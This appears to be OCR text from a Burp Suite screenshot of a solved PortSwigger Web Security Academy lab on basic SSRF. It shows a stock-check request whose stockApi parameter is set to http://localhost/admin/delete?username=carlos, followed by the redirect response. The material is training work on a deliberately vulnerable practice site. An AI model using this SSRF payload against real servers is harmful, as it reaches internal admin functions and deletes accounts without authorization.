 Organizer 扩展 Bypass WAF HaE
1 × 2 × 3 × 4 × 5 × +
发送 取消 < > 跟随重定向 目标: https://0a48009e047cc74d80c7fd3e00120094.... HTTP/2
请求
美化 Raw Hex MarkInfo \n
1 POST /product/stock HTTP/2
2 Host:
0a48009e047cc74d80c7fd3e00120094.web-security-academy
.net
3 Cookie: session=MYmZ5dWRgbQU7VDUdrsiuT3JmSNJsVPf
4 Content-Length: 68
5 Sec-Ch-Ua: "Chromium";v="128", "Not;A=Brand";v="24",
"Google Chrome";v="128"
6 Content-Type: application/x-www-form-urlencoded
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/128.0.0.0 Safari/537.36
9 Sec-Ch-Ua-Platform: "Windows"
10 Accept: */*
11 Origin:
Search 0高亮
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/2 302 Found
2 Location: /admin
3 Set-Cookie: session=5wKUprWM2YA4UDFUGOtIyxqJOrBr6n5G;
Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
Inspector
返回
Body参数
名称
stockApi
值
http%3a%2f%2flocalhost%2fadmin%2fd
elete%3fusername%3dcarlos
解码: URL编码
http://localhost/admin/delete?user
name=carlos
取消 应用变更
Inspector
Notes
0a48009e047cc74d80c7fd3e00120094.web-security-academy.net/product?pro...
5
YouTube 翻译 所有书签
Google Chrome 不是您的默认浏览器 设为默认
Web Security
Academy
Basic SSRF against the local server
Back to lab description
LAB Solved
Congratulations, you solved the lab! Share your skills! Continue learning
Home | My account
Pet Experience Days
$12.29